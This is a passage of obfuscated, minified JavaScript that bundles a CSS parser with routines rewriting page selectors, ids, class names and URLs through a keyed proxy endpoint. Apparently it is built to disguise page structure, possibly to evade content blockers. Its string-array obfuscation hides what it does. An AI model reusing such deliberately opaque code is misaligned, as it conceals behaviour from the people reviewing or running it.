"+e[r(2297)]),Nl(n[r(1391)])&&(n[r(1391)][r(2297)]+=" ")},expression:function(){const e=t;return this[e(2197)](this[e(2360)](null,!1))},var:function(){const e=t,n=this[e(491)]();if(this[e(2051)](),n[e(3252)](this[e(472)]()),this[e(2051)](),this[e(2739)]===Dt){n[e(3252)](this[e(2641)]());const t=this[e(2329)],r=this[e(1400)]?this[e(2344)](null):this[e(2360)](this[e(709)],!1);if(e(2344)===r[e(1636)]&&r[e(1417)][e(2677)])for(let n=t-this[e(2329)];n<=0;n++)if(this[e(533)](n)===Wt){r[e(1417)][e(1091)]({type:e(1618),loc:null,value:" "});break}n[e(3252)](r)}return n}},Ol=new Set([t(497),t(763),t(977),"or"]),Ul={parse:{prelude(){const e=t,n=this[e(491)]();if(this[e(2739)]===Et){const t=this[e(1600)](this[e(945)],this[e(2132)]);Ol[e(1187)](t[e(876)]())||n[e(3252)](this[e(472)]())}return n[e(3252)](this[e(1422)](e(1390))),n},block(e=!1){return this[t(358)](e)}}},jl={parse:{prelude:null,block(){return this[t(358)](!0)}}};function Ll(e,n){const r=t;return this[r(1229)]((()=>{const t=r;try{return e[t(3105)](this)}finally{this[t(2051)](),this[t(3038)](0)!==Zt&&this[t(758)]()}}),n||(()=>this[r(2360)](null,!0)))}const Il={layer(){const e=t;this[e(2051)]();const n=this[e(491)](),r=Ll[e(3105)](this,this[e(2900)]);return e(2360)===r[e(1636)]&&""===r[e(2297)]||n[e(3252)](r),n},supports(){const e=t;this[e(2051)]();const n=this[e(491)](),r=Ll[e(3105)](this,this[e(1918)],(()=>Ll[e(3105)](this,(()=>this[e(1422)](e(2040))))));return e(2360)===r[e(1636)]&&""===r[e(2297)]||n[e(3252)](r),n}},Pl={container:Ul,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(491)]();switch(this[e(2739)]){case Ot:n[e(3252)](this[e(1409)]());break;case Ut:case Tt:n[e(3252)](this[e(2362)]());break;default:this[e(758)](e(705))}return this[e(2051)](),this[e(2739)]===Et&&this[e(1446)](this[e(945)],this[e(2132)],e(2094))?n[e(3252)](this[e(472)]()):this[e(2739)]===Tt&&this[e(1446)](this[e(945)],this[e(2132)],e(1004))&&n[e(3252)](this[e(2060)](null,Il)),this[e(2051)](),this[e(2739)]===Tt&&this[e(1446)](this[e(945)],this[e(2132)],e(3096))&&n[e(3252)](this[e(2060)](null,Il)),this[e(3038)](0)!==Et&&this[e(3038)](0)!==Vt||n[e(3252)](this[e(1531)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2197)](this[e(573)]())},block(){return this[t(358)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2197)](this[e(1531)]())},block(e=!1){return this[t(358)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2197)](this[e(344)]())},block(){return this[t(358)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2197)](this[e(344)]())},block(){return this[t(358)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2197)](this[e(2865)]())},block(e=!1){return this[t(358)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(358)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2197)](this[e(1422)](e(2040)))},block(e=!1){return this[t(358)](e)}}}},Wl={parse(){const e=t;return this[e(2197)](this[e(344)]())}},Fl={parse(){const e=t;return this[e(2197)](this[e(2928)]())}},Rl={parse(){const e=t;return this[e(2197)](this[e(472)]())}},Hl={parse:function(){const e=t,n=this[e(491)]();this[e(2051)]();t:for(;!this[e(1886)];){switch(this[e(2739)]){case Et:n[e(3252)](this[e(472)]());break;case Ot:n[e(3252)](this[e(1409)]());break;case Dt:n[e(3252)](this[e(2641)]());break;case Zt:break t;default:this[e(758)](e(2837))}this[e(2051)]()}return n}},ql={parse(){const e=t;return this[e(2197)](this[e(1363)]())}},Dl={dir:Rl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Fl,host:Fl,"host-context":Fl},Xl=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(1720),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(509)](new Oe,function(t){const n=e,r={context:Object[n(2160)](null),features:Object[n(509)](Object[n(2160)](null),t[n(380)]),scope:Object[n(509)](Object[n(2160)](null),t[n(778)]),atrule:qe(t[n(2588)]),pseudo:qe(t[n(2856)]),node:qe(t[n(3200)])};for(const[e,i]of Object[n(791)](t[n(903)]))switch(typeof i){case n(1379):r[n(2567)][e]=i;break;case n(601):r[n(2567)][e]=He(i)}return{config:r,...r,...r[n(3200)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(1091)](t),getFirstListNode:t=>t&&t[e(2838)],getLastListNode:t=>t&&t[e(1391)],parseWithFallback(t,n){const r=e,i=this[r(2329)];try{return t[r(3105)](this)}catch(t){if(s)throw t;this[r(1143)](i-this[r(2329)]);const e=n[r(3105)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(533)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2171)]?n[e(541)](t):0,substring:(t,r)=>n[e(1600)](t,r),substrToCursor(t){const n=e;return this[n(1839)][n(1600)](t,this[n(945)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(945)];return this[n(1009)](t),this[n(3140)](r)},consumeFunctionName(){const t=e,r=n[t(1600)](this[t(945)],this[t(2132)]-1);return this[t(1009)](Tt),r},consumeNumber(t){const r=e,i=n[r(1600)](this[r(945)],ke(n,this[r(945)]));return this[r(1009)](t),i},eat(t){const n=e;if(this[n(2739)]!==t){const e=ze[t][n(1141)](0,-6)[n(3129)](/-/g," ")[n(3129)](/^./,(t=>t[n(1455)]()));let r=(/[[\](){}]/[n(3351)](e)?'"'+e+'"':e)+n(3303),i=this[n(945)];switch(t){case Et:this[n(2739)]===Tt||this[n(2739)]===Ut?(i=this[n(2132)]-1,r=n(1405)):r=n(2354);break;case Ct:this[n(1176)](35)&&(this[n(1413)](),i++,r=n(581));break;case It:this[n(2739)]===Lt&&(i=this[n(2132)],r=n(963))}this[n(758)](r,i)}this[n(1413)]()},eatIdent(t){const n=e;this[n(2739)]===Et&&!1!==this[n(2338)](0,t)||this[n(758)](n(415)+t+n(3253)),this[n(1413)]()},eatDelim(t){const n=e;this[n(1176)](t)||this[n(758)](n(2761)+String[n(2785)](t)+n(3253)),this[n(1413)]()},getLocation:(t,n)=>i?a[e(1500)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2721)](t),i=this[n(2520)](t);return a[n(1500)](null!==e?e[n(1230)][n(1789)][n(3168)]-a[n(460)]:this[n(945)],null!==i?i[n(1230)][n(3336)][n(3168)]-a[n(460)]:this[n(945)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2171)]?a[i(3368)](r):this[i(1886)]?a[i(3368)](function(t,e){const n=i;for(;e>=0&&oe(t[n(541)](e));e--);return e+1}(n,n[i(2171)]-1)):a[i(3368)](this[i(945)]);throw new We(t||i(393),n,o[i(3168)],o[i(698)],o[i(747)],a[i(2798)],a[i(752)])}});return Object[e(509)]((function(t,l){const u=e;n=t,l=l||{},c[u(826)](n,Ue),a[u(826)](n,l[u(3168)],l[u(698)],l[u(747)]),r=l[u(2877)]||u(1720),i=Boolean(l[u(1370)]),o=u(1379)==typeof l[u(968)]?l[u(968)]:Re,s=!1,c[u(2779)]=!(u(2779)in l)||Boolean(l[u(2779)]),c[u(2580)]=!(u(2580)in l)||Boolean(l[u(2580)]),c[u(2148)]=!(u(2148)in l)||Boolean(l[u(2148)]),c[u(1400)]=u(1400)in l&&Boolean(l[u(1400)]);const{context:d=u(3044),onComment:h}=l;if(d in c[u(2567)]==0)throw new Error(u(2735)+d+"`");u(1379)==typeof h&&c[u(1181)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3368)](e,r),o=ge(n,r-2,r,"*/")?n[i(1141)](e+2,r-2):n[i(1141)](e+2,r);h(o,t)}}));const m=c[u(2567)][d][u(3105)](c,l);return c[u(1886)]||c[u(758)](),m}),{SyntaxError:We,config:c[e(3341)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(3200)])if($e[e(3105)](t[e(3200)],r)){const i=t[e(3200)][r];if(!i[e(2829)])throw new Error(e(958)+r+e(1922));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2139)),s=Symbol(e(2106));for(const t in n)$e[e(3105)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(3105)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1745)](t[r(1636)])||!f[t[r(1636)]](t,g,d,p))||m[r(3105)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1379)==typeof l)h=l;else if(l&&(h=en(l[u(1525)]),m=en(l[u(510)]),l[u(3073)]&&(f=i),l[u(1203)])){if(a[u(1745)](l[u(1203)]))f=l[u(3073)]?c[l[u(1203)]]:a[l[u(1203)]];else if(!n[u(1745)](l[u(1203)]))throw new Error(u(2291)+l[u(1203)]+u(1831)+Object[u(2317)](n)[u(3237)]()[u(1190)](", ")+")");h=nn(h,l[u(1203)]),m=nn(m,l[u(1203)])}if(h===tn&&m===tn)throw new Error(u(2982));d(t)};return l[e(1402)]=o,l[e(1143)]=s,l[e(1836)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(3105)](this,t,r,i))return n=t,o})),n},l[e(2824)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(3105)](this,t,r,i))return n=t,o}}),n},l[e(929)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(3105)](this,t,r,i)&&n[o(3252)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(791)](t[n(3200)]))n(1379)==typeof(i[n(1242)]||i)&&r[n(2025)](e,i[n(1242)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(1187)](t[e(1636)]))throw new Error(e(563)+t[e(1636)]);r[e(488)](t[e(1636)])[e(3105)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(829)](a,t,e),this[n(1186)](e,t,!1),t===jt&&92===e[n(541)](0)&&this[n(1186)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1379)==typeof i[o(2919)]&&(c=i[o(2919)](c)),i[o(1397)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3200)];t[e(3200)]=function(t){const o=e;if(t[o(1230)]&&t[o(1230)][o(1789)]&&Xe[o(1187)](t[o(1636)])){const e=t[o(1230)][o(1789)][o(698)],d=t[o(1230)][o(1789)][o(747)]-1;i[o(698)]===e&&i[o(747)]===d||(i[o(698)]=e,i[o(747)]=d,r[o(698)]=c,r[o(747)]=l,u&&(u=!1,r[o(698)]===s[o(698)]&&r[o(747)]===s[o(747)]||n[o(3068)](a)),u=!0,n[o(3068)]({source:t[o(1230)][o(1839)],original:i,generated:r}))}d[o(3105)](this,t),u&&Xe[o(1187)](t[o(1636)])&&(s[o(698)]=c,s[o(747)]=l)};const h=t[e(1186)];t[e(1186)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2171)];e++)10===t[i(541)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2203)];return t[e(2203)]=function(){return u&&n[e(3068)](a),{css:m(),map:n}},t}(c)),i[o(915)]in e&&(c[o(829)]=e[i[o(915)]]));const l={node:t=>c[o(3200)](t),children:Qe,token:(t,e)=>c[o(1168)](t,e),tokenize:Ke};return c[o(3200)](t),c[o(2203)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(1417)]&&t[e(1417)]instanceof Le==0&&(t[e(1417)]=(new Le)[e(2466)](t[e(1417)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(1417)]&&t[e(1417)]instanceof Le&&(t[e(1417)]=t[e(1417)][e(1627)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2457)][i(2829)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(1836)],findLast:s[i(2824)],findAll:s[i(929)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1379)==typeof t?t(o):ti(o,t))}};var d;return u[i(2457)]=new Qr({generic:r[i(2266)],cssWideKeywords:r[i(2497)],units:r[i(719)],types:r[i(1432)],atrules:r[i(1653)],properties:r[i(2036)],node:r[i(3200)]},u),u}(ti({},{..._l,parseContext:{default:t(1608),stylesheet:t(1608),atrule:t(2975),atrulePrelude(e){const n=t;return this[n(3216)](e[n(2588)]?String(e[n(2588)]):null)},mediaQueryList:t(1531),mediaQuery:t(2286),condition(e){const n=t;return this[n(1422)](e[n(1994)])},rule:t(3034),selectorList:t(344),selector:t(2928),block(){return this[t(358)](!0)},declarationList:t(2726),declaration:t(1918),value:t(2344)},features:{supports:{selector(){return this[t(2928)]()}},container:{style(){return this[t(1918)]()}}},scope:et,atrule:Pl,pseudo:Dl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Gl,createLexer:Jl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Xl;var ru=k(5281);const iu=e=>e[t(2509)](t(3157))||e[t(2509)](t(2804))?e=(e=(e=(e=e[t(3129)](/(^width\s*:)/g,t(3309)))[t(3129)](/([^-]width\s*:)/g,t(3309)))[t(3129)](/(^height\s*:)/g,t(3309)))[t(3129)](/([^-]height\s*:)/g,t(3309)):e;function ou(e){return e[t(2171)]}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2171)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(488)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2025)](t,i),r=a,0))},has:t=>n[e(1187)](t),delete(t){const i=e;if(!n[i(1187)](t))return!1;const o=n[i(488)](t);return n[i(1298)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(2249)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(1702),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1093)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(488)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2455),context:n(1460),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2025)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2869)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2297),direction:n(2455),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2171)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(1141)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(1141)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2455)===e[n(1479)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2869)],isPageLevel:u}=e;o=t=>e[n(1319)]&&!e[n(1319)](t)?t:(0,ru.md)(t[n(3003)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(2171)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2362)];return o[s(1865)]("{{")&&o[s(2332)]("}}")?o:o[s(1865)](".")&&!o[s(1865)]("./")&&!o[s(1865)](s(1021))||o[s(1865)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1319)],attributeFilter:e[s(1607)]}):e[s(1956)]&&!e[s(1956)](o)?o:(u&&a===ht.MN[s(2757)]&&(a=ht.MN[s(1916)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(501)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1607)]&&!e[n(1607)](t)?t:n(2527)[n(2845)]((0,ru.md)(t[n(1141)](5),i)[n(876)]()),c=t=>e[n(1156)]&&e[n(1156)](t)?n(1753)+(0,ru.md)(t[n(876)](),i):t}else n(530)===e[n(1479)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(780)]:t,a=t=>(0,ru._)(t[n(1141)](5))?n(2527)+(0,ru.ks)(t[n(1141)](5)[n(876)]()):t,c=t=>t[n(1865)](n(1753))&&(0,ru._)(t[n(1141)](3))?(0,ru.ks)(t[n(1141)](3)):t):n(1661)===e[n(1479)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1088)])[r(501)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3252)](t);const g=l[r(2171)]>=3&&r(1048)===l[l[r(2171)]-3][r(975)];if(r(385)===t[r(1636)])t[r(975)]=o(t[r(975)]);else if(r(821)===t[r(1636)])t[r(975)]=o(t[r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&t[r(975)][r(975)][r(1865)](r(2527)))t[r(975)][r(975)]=a(t[r(975)][r(975)]);else if(r(878)!==t[r(1636)]||r(472)!==t[r(975)][r(1636)]||"id"!==t[r(975)][r(975)]&&r(2058)!==t[r(975)][r(975)]&&r(547)!==t[r(975)][r(975)]||r(1409)!==(null===(i=t[r(2297)])||void 0===i?void 0:i[r(1636)]))if(r(878)!==t[r(1636)]||r(472)!==t[r(975)][r(1636)]||r(3157)!==t[r(975)][r(975)]&&r(2804)!==t[r(975)][r(975)]||r(1409)!==(null===(u=t[r(2297)])||void 0===u?void 0:u[r(1636)]))if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(981)===t[r(975)][r(975)]&&r(1409)===(null===(d=t[r(2297)])||void 0===d?void 0:d[r(1636)])&&(t[r(2297)][r(2297)][r(2509)](r(3157))||t[r(2297)][r(2297)][r(2509)](r(2804)))){if(r(2455)===e[r(1479)]){const e=iu(t[r(2297)][r(2297)]);e!==t[r(2297)][r(2297)]&&(t[r(2297)][r(2297)]=t[r(2297)][r(2297)]+", "+e)}else if(r(530)===e[r(1479)]){const e=(b=t[r(2297)][r(2297)])[r(2509)](r(3157))||b[r(2509)](r(2804))?b=(b=(b=(b=b[r(3129)](/(^width\s*:)   /g,"$1"))[r(3129)](/([^-]width\s*:)   /g,"$1"))[r(3129)](/(^height\s*:)   /g,"$1"))[r(3129)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2297)][r(2297)]&&(t[r(2297)][r(2297)]=e)}}else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(2096)===t[r(975)][r(975)]&&r(1409)===(null===(h=t[r(2297)])||void 0===h?void 0:h[r(1636)]))r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=fu(t[r(1923)],t[r(2297)][r(2297)],o):t[r(2297)][r(2297)]=o(t[r(2297)][r(2297)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&"id"===t[r(975)][r(975)]&&r(472)===(null===(m=t[r(2297)])||void 0===m?void 0:m[r(1636)]))r(2455)===e[r(1479)]?t[r(2297)][r(975)]=fu(t[r(1923)],t[r(2297)][r(975)],o):t[r(2297)][r(975)]=o(t[r(2297)][r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(1284)===t[r(975)][r(975)]&&r(472)===(null===(f=t[r(2297)])||void 0===f?void 0:f[r(1636)]))e[r(1479)],t[r(975)][r(975)]=o(t[r(975)][r(975)]);else if(r(878)===t[r(1636)]&&r(472)===t[r(975)][r(1636)]&&r(3214)===t[r(975)][r(975)]&&r(1409)===(null===(p=t[r(2297)])||void 0===p?void 0:p[r(1636)])){const n=t[r(2297)][r(2297)];if(r(2455)===e[r(1479)])if("="!==t[r(1923)]&&null!==t[r(1923)]||!n[r(2509)](" "))t[r(2297)][r(2297)]=fu(t[r(1923)],n,o);else{const i=n[r(3003)](/\s+/)[r(2960)]((t=>t[r(2171)]>0));t[r(2297)][r(2297)]=i[r(1659)]((t=>{const n=r,i=t[n(3003)]("\\")[n(1190)]("");return e[n(1319)]&&!e[n(1319)](i)?t:(0,ru.md)(i,e[n(453)])}))[r(1190)](" ")}else n[r(2509)](" ")?t[r(2297)][r(2297)]=n[r(3003)](/\s+/)[r(2960)]((t=>t[r(2171)]>0))[r(1659)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(1190)](" "):t[r(2297)][r(2297)]=o(n)}else if(g&&r(1409)===t[r(1636)])t[r(2297)]=s(t[r(2297)],ht.MN[r(2757)]);else if(r(2362)===t[r(1636)])t[r(2297)]=s(t[r(2297)],g?ht.MN[r(2757)]:ht.MN[r(2362)]);else if(r(3034)===t[r(1636)])t[r(518)][r(1417)][r(667)]((t=>{const n=r;n(2360)===t[n(1636)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3351)](t[n(2297)])&&(t[n(2297)]=pu({...e,stylesheet:t[n(2297)],context:n(1702)}))}));else if(r(2360)===t[r(1636)]&&t[r(2297)][r(786)]()[r(1865)](r(2272))&&t[r(2297)][r(786)]()[r(2332)](")")){const e=t[r(2297)][r(786)]()[r(1141)](4,-1)[r(786)](),n=e[r(1125)](/^'(.*)'$/),i=e[r(1125)](/^"(.*)"$/);let o="";o=n?"'"[r(2845)](s(n[1],ht.MN[r(2362)]),"'"):i?'"'[r(2845)](s(i[1],ht.MN[r(2362)]),'"'):s(e,ht.MN[r(2362)]),t[r(2297)]=t[r(2297)][r(3129)](e,o)}else r(922)===t[r(1636)]&&(t[r(975)]=c(t[r(975)]));else r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=r(1928)+t[r(2297)][r(2297)]:t[r(2297)][r(2297)]=t[r(2297)][r(2297)][r(1865)](r(1928))?t[r(2297)][r(2297)][r(1141)](3):t[r(2297)][r(2297)];else r(2455)===e[r(1479)]?t[r(2297)][r(2297)]=fu(t[r(1923)],t[r(2297)][r(2297)],o):t[r(2297)][r(2297)]=o(t[r(2297)][r(2297)]);var b},leave(t){l[n(1145)]()}}),Zl(u)}k(6411);const gu=[],bu={};var wu=k(5879);const vu=e=>zt.A[t(488)]()[t(629)][t(3105)](e,/[A-Z]/g,(e=>"-"[t(2845)](e[t(876)]())));var yu=k(6621);function ku(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1935)](),!s[n(2509)]("<"))return s;s[n(2509)](n(3090))&&(s=zt.A[n(488)](i)[n(629)][n(3105)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2030)]),h=zt.A[n(488)](i)[n(354)][n(3105)](d,s,n(3094)),m=h[n(1280)](n(2937)),f=(null==m?void 0:m[n(1294)](n(501)))||a||zt.A[n(488)](i)[n(646)][n(488)][n(3268)](i[n(2612)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=zt.A[n(488)]()[n(2556)][n(3105)](h,n(1934));p&&p[n(1050)](),zt.A[n(488)](i)[n(366)][n(3105)](h,n(1058))[n(667)]((t=>{!function(t,e){const n=a1M;if(gu[n(2509)](e))return;const r=t[n(1723)][n(839)](t,e);if(r){if(!r[n(1436)])return;if(r[n(488)]||r[n(2025)])return}try{if(e[n(1125)](/^\d+$/))return;bu[e]=t[e],t[n(1723)][n(359)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=zt.A[r(488)](t)[r(2556)][r(3105)](t[r(2612)],r(1424)[r(2845)](n,'"]'));if(i)return i[r(867)];const o=zt.A[r(488)](t)[r(366)][r(3105)](t[r(2612)],"#"+n);if(1===o[r(2171)])return o[0];if(o[r(2171)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3131)](n(2616),t[n(1935)]())}gu[n(3252)](e)}(i,t.id)}));let g="";return s[n(2509)](n(2181))?g=h[n(3106)][n(570)]:s[n(2509)](n(3037))&&s[n(2509)](n(2235))?g=h[n(1220)][n(570)]+h[n(697)][n(570)]:s[n(2509)](n(3037))&&!s[n(2509)](n(2832))?g=h[n(1220)][n(570)]:s[n(2509)](n(2235))?(zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(1220)])&&(g+=h[n(1220)][n(570)]),g+=h[n(697)][n(570)]):g=zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(1220)])+zt.A[n(488)]()[n(1349)][n(488)][n(3105)](h[n(697)]),n(3127)===(null===(r=h[n(896)])||void 0===r?void 0:r[n(975)])&&(g=n(1829)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3284)][n(2029)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3284)][e(2419)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2509)](e(2941)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1797)][e(876)]();if(e(3178)===h||e(2314)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));t&&d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2362)],baseUrl:o,endpoint:rt.A[e(2869)]}));const n=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2977));n&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2977),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2489)](t,{shouldUseOrigin:!0}));){const t=i[1][e(786)]();if(t[e(2509)](" ")){const r=t[e(3003)](" ");n[e(3252)]({url:r[0],size:r[1]})}else n[e(3252)]({url:t})}return n}(i)[n(1659)]((t=>{const e=n;let i;return i=l&&!l(t[e(1742)])?t[e(1742)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1742)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2216)]?""[e(2845)](i," ")[e(2845)](t[e(2216)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2869)],baseUrl:o,urlFilter:c}));const a=zt.A[e(488)](s)[e(983)][e(3105)](i,e(1233));a&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(1233),function(t,n,r){const i=e;return n?n[i(3003)](" ")[i(1659)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2362)],baseUrl:r,endpoint:rt.A[i(2869)],key:(0,yu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(3033)===h){const t=zt.A[e(488)](s)[e(983)][e(3105)](i,e(2096));if(t)d(t)&&zt.A[e(488)](s)[e(2253)][e(3105)](i,e(2096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1146)],baseUrl:o,endpoint:rt.A[e(2869)]}));else{let 